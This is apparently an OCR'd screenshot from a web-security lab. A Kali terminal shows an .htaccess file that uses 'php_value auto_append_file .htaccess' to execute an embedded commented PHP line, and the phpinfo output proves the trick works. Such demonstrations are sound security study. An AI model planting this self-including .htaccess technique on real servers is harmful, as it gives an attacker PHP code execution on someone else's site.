 ye1s@kali:/var/www/html$ sudo service apache2 rest
ye1s@kali:/var/www/html$ cat .htaccess
php_value auto_append_file .htaccess
#<?php phpinfo();
ye1s@kali:/var/www/html$
PHP 7.4.5 - phpinfo()
不安全 | 192.168.111.128
hellophp_value auto_append_file .htaccess #
PHP Version 7.4.5
System Linux kali 5.7.0-kali1-amd64 #